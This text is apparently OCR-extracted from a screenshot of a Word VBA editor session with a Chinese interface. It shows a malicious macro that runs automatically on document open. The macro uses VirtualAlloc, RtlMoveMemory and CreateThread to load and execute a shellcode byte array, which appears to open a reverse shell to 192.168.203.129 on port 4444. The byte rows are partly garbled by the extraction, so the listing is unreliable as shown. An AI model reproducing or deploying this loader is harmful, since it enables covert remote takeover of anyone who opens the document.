 Microsoft Visual Basic for Applications - Doc - [ThisDocument (代码)]
文件(F) 编辑(E) 视图(V) 插入(I) 格式(O) 调试(D) 运行(R) 工具(T) 外接程序(A) 窗口(W) 帮助(H)
行 38，列 1
工程 - Project
Normal
Microsoft Word 对象
模块
NewMacros
Project (Doc)
Microsoft Word 对象
ThisDocument
引用
属性 - ThisDocument
ThisDocumen Document
按字母序 按分类序
(名称) ThisDocument
AutoFormatOve False
AutoHyphenati False
ChartDataPoin True
ConsecutiveHy 0
DefaultTabSto 21
DefaultTarget
DisableFeatur False
(通用) Workbook_Open
#If VBA7 Then
Private Declare PtrSafe Function CreateThread Lib "kernel32" (ByVal Rywib As Long, ByVal Wuj As Long, ByVal Nfpux As LongPtr, Pkooe As Long, ByVal Yhdogfzwf As Long, Wavbrqo As Long) As LongPt
Private Declare PtrSafe Function VirtualAlloc Lib "kernel32" (ByVal Vivwudgr As Long, ByVal Vtuwxvwam As Long, ByVal Knies As Long, ByVal Uki As Long) As LongPtr
Private Declare PtrSafe Function RtlMoveMemory Lib "kernel32" (ByVal Dow As LongPtr, ByRef Fkery As Any, ByVal Vvxmzz As Long) As LongPtr
#Else
Private Declare Function CreateThread Lib "kernel32" (ByVal Rywib As Long, ByVal Wuj As Long, ByVal Nfpux As Long, Pkooe As Long, ByVal Yhdogfzwf As Long, Wavbrqo As Long) As Long
Private Declare Function VirtualAlloc Lib "kernel32" (ByVal Vivwudgr As Long, ByVal Vtuwxvwam As Long, ByVal Knies As Long, ByVal Uki As Long) As Long
Private Declare Function RtlMoveMemory Lib "kernel32" (ByVal Dow As Long, ByRef Fkery As Any, ByVal Vvxmzz As Long) As Long
#End If
Sub Auto_Open()
Dim Mvb As Long, Sviyymku As Variant, Rvrjm As Long
#If VBA7 Then
Dim Mrthnmnx As LongPtr, Vlu As LongPtr
#Else
Dim Mrthnmnx As Long, Vlu As Long
#End If
Sviyymku = Array(232, 130, 0, 0, 0, 96, 137, 229, 49, 192, 100, 139, 80, 48, 139, 82, 12, 139, 82, 20, 139, 114, 40, 15, 183, 74, 38, 49, 255, 172, 60, 97, 124, 2, 44, 32, 193, 207, 13, 1, 199
207, 13, 1, 199, 56, 224, 117, 246, 3, 125, 248, 59, 125, 36, 117, 228, 88, 139, 88, 36, 1, 211, 102, 139, 12, 75, 139, 88, 28, 1, 211, 139, 4, 139, 1, 208, 137, 68, 36, 36, 91, 91, 97, 89, 90, 81
0, 41, 196, 84, 80, 104, 41, 128, 107, 0, 255, 213, 106, 10, 104, 192, 168, 203, 129, 104, 2, 0, 17, 92, 137, 230, 80, 80, 80, 80, 64, 80, 64, 80, 104, 234, 15, 223, 224, 255, 213, 151, 106, 16, 8
131, 248, 0, 126, 54, 139, 54, 106, 64, 104, 0, 16, 0, 0, 86, 106, 0, 104, 88, 164, 83, 229, 255, 213, 147, 83, 106, 0, 86, 83, 87, 104, 2, 217, 200, 95, 255, 213, 131, 248, 0, 125, 40, 88, 104, 0
255, 255, 255, 1, 195, 41, 198, 117, 193, 195, 187, 240, 181, 162, 86, 106, 0, 83, 255, 213)
Mrthnmnx = VirtualAlloc(0, UBound(Sviyymku), &H1000, &H40)
For Rvrjm = LBound(Sviyymku) To UBound(Sviyymku)
Mvb = Sviyymku(Rvrjm)
Vlu = RtlMoveMemory(Mrthnmnx + Rvrjm, Mvb, 1)
Next Rvrjm
Vlu = CreateThread(0, 0, Mrthnmnx, 0, 0, 0)
End Sub
Sub AutoOpen()
Auto_Open
End Sub
Sub Workbook_Open()
Auto_Open
End Sub
saulGoodman